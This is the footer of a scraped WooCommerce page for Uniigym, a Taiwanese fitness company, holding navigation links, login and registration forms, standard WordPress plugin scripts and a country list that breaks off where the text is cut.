						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19cb802" data-id="19cb802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36a8d57 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36a8d57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/tw_aboutus">

											<span class="elementor-icon-list-text">關於我們</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/news">

											<span class="elementor-icon-list-text">媒體中心</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tw_product">

											<span class="elementor-icon-list-text">產品介紹</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tw_class">

											<span class="elementor-icon-list-text">課程介紹</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5b3c50f" data-id="5b3c50f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28eb48 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c28eb48" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/appdownload">

											<span class="elementor-icon-list-text">兌換優惠碼</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tw_supportcenter">

											<span class="elementor-icon-list-text">支援中心</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/shop">

											<span class="elementor-icon-list-text">商城</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ce7fa02" data-id="ce7fa02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4478111 elementor-widget elementor-widget-image" data-id="4478111" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.uniigym.com/wp-content/uploads/2022/07/app-logo-1-1-1-1-1-1-510x111.png" title="App Logo 1 1 1 1 1.png" alt="App Logo 1 1 1 1 1.png" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-ce58705 elementor-widget elementor-widget-image" data-id="ce58705" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lihi1.com/gvz0t">
							<img width="370" height="54" src="https://www.uniigym.com/wp-content/uploads/2023/04/app_icon2-1.png" class="attachment-full size-full wp-image-6713" alt="" srcset="https://www.uniigym.com/wp-content/uploads/2023/04/app_icon2-1.png 370w, https://www.uniigym.com/wp-content/uploads/2023/04/app_icon2-1-300x44.png 300w" sizes="(max-width: 370px) 100vw, 370px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<footer data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5ee6b09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ee6b09" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90cdc49" data-id="90cdc49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe1b50e elementor-widget elementor-widget-text-editor" data-id="fe1b50e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2022 Uniigym 優力勁聯								</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.uniigym.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2488"><a href="#">最新消息</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.uniigym.com/activity-area/">活動專區</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.uniigym.com/news/">媒體報導</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744"><a href="https://www.uniigym.com/blog-2/">部落格</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4886"><a href="https://www.uniigym.com/tw_product/">產品特色</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="https://www.uniigym.com/tw_class/">課程介紹</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4397"><a href="https://www.uniigym.com/tw_supportcenter/">用戶支援中心</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://www.uniigym.com/shop/">商城</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4656"><a href="#">地區</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4657"><a href="https://www.uniigym.com.sg/zh-hant/">英文(EN)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4659"><a href="https://www.uniigym.com/">繁體中文(TC)</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.uniigym.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    登入  </span>
</a>

</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'zh-TW', includedLanguages:'zh-CN,en,th', autoDisplay: false}, 'google_language_translator');}</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">登入</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">密碼&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="80de23cec1" /><input type="hidden" name="_wp_http_referer" value="/tag/%E4%BA%92%E5%8B%95%E9%AB%94%E6%84%9F/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.uniigym.com/my-account/lost-password/">忘記密碼？</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">註冊</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">電子郵件地址&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">密碼&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>您的個人數據將用於支持您在整個網站上的體驗、管理對您帳戶的訪問以及用於我們的 <a href="https://www.uniigym.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">隱私權政策</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="fa18430850" /><input type="hidden" name="_wp_http_referer" value="/tag/%E4%BA%92%E5%8B%95%E9%AB%94%E6%84%9F/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="註冊">註冊</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_data = {"plugin":"buttonizer","status":"success","result":[{"data":{"name":"New group","show_mobile":true,"show_desktop":true,"id":"9edd3d1e-d26d-441d-b0c7-78ab061c0116"},"buttons":[{"name":"line","show_mobile":true,"show_desktop":true,"background_color":"rgba(85, 202, 113, 1);rgba(85, 202, 113, 0.49)","icon":"fab fa-line","icon_size":30,"icon_image_size":30,"icon_color":"rgba(255, 255, 255, 1)","label_color":"rgba(0, 0, 0, 1)","label_background_color":"rgba(255, 255, 255, 1)","id":"09e8fbdb-32a8-4b0b-89b2-1ec3cc7a0a84","action":"https://lin.ee/rjee5h0","action_new_tab":"_popupWindow"},{"name":"FB messenger","show_mobile":true,"show_desktop":true,"type":"messenger_chat","action":"105711551227018","icon":"fab fa-facebook-messenger","icon_size":19,"icon_image_size":19,"background_color":"rgba(66, 126, 186, 1);rgba(66, 126, 186, 0.41)","icon_color":"#FFFFFF;#FFFFFF","label_color":"rgba(0, 0, 0, 1)","label_background_color":"rgba(255, 255, 255, 1)","show_label_desktop":"always","show_label_mobile":"always","background_is_image":false,"border_radius":"50% 50% 50% 50%","icon_image_border_radius":0,"label_font_size":"12","label_border_radius":"3px 3px 3px 3px","label_margin":"0px 0px 0px 0px","label_padding":"5px 15px 5px 15px","messenger_lang":"zh_TW","id":"7ccb0a37-8081-49f8-ba12-f626babbb6c0"}],"menu_button":{"show_mobile":false,"show_desktop":false}}],"warning":[],"premium":""};
var buttonizer_ajax = {"ajaxurl":"https://www.uniigym.com/wp-admin/admin-ajax.php","version":"3.4.11","buttonizer_path":"https://www.uniigym.com/wp-content/plugins/buttonizer-multifunctional-button","buttonizer_assets":"https://www.uniigym.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/","base_url":"https://www.uniigym.com","current":[],"in_preview":"","is_admin":"","cache":"8a4a8e78f44e06a652be9a9fc97ee153","enable_ga_clicks":"1"};
//# sourceURL=buttonizer_frontend_javascript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=2bf00396b0c1ac7592c6916e5b67b30d&amp;ver=6.9" id="buttonizer_frontend_javascript-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u986f\u793a\u5bc6\u78bc","i18n_password_hide":"\u96b1\u85cf\u5bc6\u78bc"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"monthNamesShort":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u6b65","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=10.3.7" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"\\u57f9\\u62c9\\u7279\",\"AL-09\":\"\\u7b2c\\u5df4\\u723e\\u5dde\",\"AL-02\":\"\\u90fd\\u62c9\\u65af\",\"AL-03\":\"\\u611b\\u723e\\u5df4\\u6851\",\"AL-04\":\"\\u975e\\u590f\\u723e\",\"AL-05\":\"\\u5409\\u8afe\\u5361\\u65af\\u7279\",\"AL-06\":\"\\u79d1\\u723e\\u5bdf\",\"AL-07\":\"\\u5eab\\u514b\\u65af\",\"AL-08\":\"\\u5217\\u6fa4\",\"AL-10\":\"\\u65af\\u5eab\\u53f0\",\"AL-11\":\"\\u5730\\u62c9\\u90a3\",\"AL-12\":\"\\u592b\\u7f85\\u52d2\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"\\u5e03\\u5b9c\\u8afe\\u65af\\u827e\\u5229\\u65af\\u81ea\\u6cbb\\u5e02\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"\\u79d1\\u723e\\u591a\\u74e6\",\"W\":\"Corrientes\",\"E\":\"\\u6069\\u7279\\u96f7\\u91cc\\u5967\\u65af\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"\\u5167\\u70cf\\u80af\",\"R\":\"\\u5167\\u683c\\u7f85\\u6cb3\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"\\u5716\\u5eab\\u66fc\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"\\u5df4\\u91cc\\u85a9\\u723e\\u5e02\",\"BD-07\":\"Bhola\",\"BD-03\":\"\\u535a\\u683c\\u62c9\\u5e02\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"\\u5409\\u5927\\u6e2f\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"\\u5eab\\u7c73\\u62c9\\u5e02\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"\\u5091\\u7d22\\u723e\\u7e23\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"\\u7d22\\u83f2\\u4e9e\\u5340\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"\\u963f\\u9ece\\u535a\\u91cc\\u7701\",\"AK\":\"\\u963f\\u5854\\u79d1\\u62c9\\u7701\",\"AQ\":\"\\u5927\\u897f\\u6d0b\\u7701\",\"BO\":\"\\u535a\\u723e\\u53e4\\u7701\",\"CO\":\"\\u4e18\\u9675\\u7701\",\"KO\":\"\\u5eab\\u798f\\u7701\",\"DO\":\"\\u5cfd\\u8c37\\u7701\",\"LI\":\"\\u6ff1\\u6d77\\u7701\",\"MO\":\"\\u83ab\\u8afe\\u7701\",\"OU\":\"\\u97cb\\u6885\\u7701\",\"PL\":\"Plateau\",\"ZO\":\"\\u7956\\u7701\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"\\u4e18\\u57fa\\u85a9\\u5361\\u7701\",\"BO-C\":\"\\u79d1\\u6070\\u73ed\\u5df4\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"\\u963f\\u99ac\\u5e15\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"\\u585e\\u963f\\u81d8\",\"DF\":\"Distrito Federal\",\"ES\":\"\\u8056\\u57c3\\u65af\\u76ae\\u91cc\\u5716\",\"GO\":\"\\u6208\\u4e9e\\u65af\",\"MA\":\"\\u99ac\\u62c9\\u5c3c\\u6602\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"\\u5e15\\u62c9\",\"PB\":\"\\u5e15\\u62c9\\u4f0a\\u5df4\",\"PR\":\"\\u5df4\\u62c9\\u7d0d\",\"PE\":\"Pernambuco\",\"PI\":\"\\u76ae\\u5967\\u4f0a\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"\\u6717\\u591a\\u5c3c\\u4e9e\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"\\u8056\\u4fdd\\u7f85\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"\\u683c\\u52de\\u8cd3\\u767b\\u5dde\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"\\u7d10\\u6c99\\u7279\\u5dde\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"\\u8607\\u9ece\\u4e16\\u5dde\"},\"CL\":{\"CL-AI\":\"\\u827e\\u68ee\",\"CL-AN\":\"\\u5b89\\u6258\\u6cd5\\u52a0\\u65af\\u5854\",\"CL-AP\":\"\\u963f\\u91cc\\u5361\\u548c\\u5e15\\u91cc\\u7d0d\\u79d1\\u5854\",\"CL-AR\":\"\\u963f\\u52de\\u574e\\u5c3c\\u4e9e\",\"CL-AT\":\"\\u963f\\u4ed6\\u52a0\\u99ac\\u6c99\\u6f20\",\"CL-BI\":\"\\u6bd4\\u5967\\u6bd4\\u5967\",\"CL-CO\":\"\\u79d1\\u91d1\\u535a\",\"CL-LI\":\"\\u5965\\u4f0a\\u91d1\\u65af\",\"CL-LL\":\"\\u6d1b\\u65af\\u62c9\\u6208\\u65af\",\"CL-LR\":\"\\u6cb3\\u5927\\u5340\",\"CL-MA\":\"\\u9ea5\\u54f2\\u502b\",\"CL-ML\":\"\\u6bdb\\u840a\",\"CL-NB\":\"\\u7d10\\u5e03\\u840a\\u7701\",\"CL-RM\":\"\\u8056\\u5730\\u4e9e\\u54e5\\u9996\\u90fd\\u5927\\u5340\",\"CL-TA\":\"\\u5854\\u62c9\\u5e15\\u5361\",\"CL-VS\":\"\\u74e6\\u723e\\u5e15\\u840a\\u7d22\"},\"CN\":{\"CN1\":\"\\u96f2\\u5357\",\"CN2\":\"\\u5317\\u4eac\",\"CN3\":\"\\u5929\\u6d25\",\"CN4\":\"\\u6cb3\\u5317\",\"CN5\":\"\\u5c71\\u897f\",\"CN6\":\"\\u5167\\u8499\\u53e4\",\"CN7\":\"\\u907c\\u5be7\",\"CN8\":\"\\u5409\\u6797\",\"CN9\":\"\\u9ed1\\u9f8d\\u6c5f\",\"CN10\":\"\\u4e0a\\u6d77\",\"CN11\":\"\\u6c5f\\u8607\",\"CN12\":\"\\u6d59\\u6c5f\",\"CN13\":\"\\u5b89\\u5fbd\",\"CN14\":\"\\u798f\\u5efa\",\"CN15\":\"\\u6c5f\\u897f\",\"CN16\":\"\\u5c71\\u6771\",\"CN17\":\"\\u6cb3\\u5357\",\"CN18\":\"\\u6e56\\u5317\",\"CN19\":\"\\u6e56\\u5357\",\"CN20\":\"\\u5ee3\\u6771\",\"CN21\":\"\\u5ee3\\u897f\\u58ef\\u65cf\",\"CN22\":\"\\u6d77\\u5357\",\"CN23\":\"\\u91cd\\u6176\",\"CN24\":\"\\u56db\\u5ddd\",\"CN25\":\"\\u8cb4\\u5dde\",\"CN26\":\"\\u965d\\u897f\",\"CN27\":\"\\u7518\\u8085\",\"CN28\":\"\\u9752\\u6d77\",\"CN29\":\"\\u5be7\\u590f\",\"CN30\":\"\\u6fb3\\u9580\",\"CN31\":\"\\u897f\\u85cf\",\"CN32\":\"\\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"\\u5b89\\u63d0\\u5967\\u57fa\\u4e9e\",\"CO-ARA\":\"\\u963f\\u52de\\u5361\",\"CO-ATL\":\"\\u5927\\u897f\\u6d0b\\u7701\",\"CO-BOL\":\"\\u73bb\\u5229\\u74e6\\u723e\",\"CO-BOY\":\"\\u535a\\u4e9e\\u5361\",\"CO-CAL\":\"\\u5361\\u723e\\u9054\\u65af\",\"CO-CAQ\":\"\\u5361\\u514b\\u5854\",\"CO-CAS\":\"\\u5361\\u85a9\\u7d0d\\u96f7\",\"CO-CAU\":\"\\u8003\\u5361\",\"CO-CES\":\"\\u585e\\u85a9\\u723e\",\"CO-CHO\":\"\\u55ac\\u79d1\",\"CO-COR\":\"\\u79d1\\u723e\\u591a\\u74e6\",\"CO-CUN\":\"\\u6606\\u8fea\\u7d0d\\u99ac\\u5361\",\"CO-DC\":\"\\u9996\\u5e9c\\u5340\",\"CO-GUA\":\"\\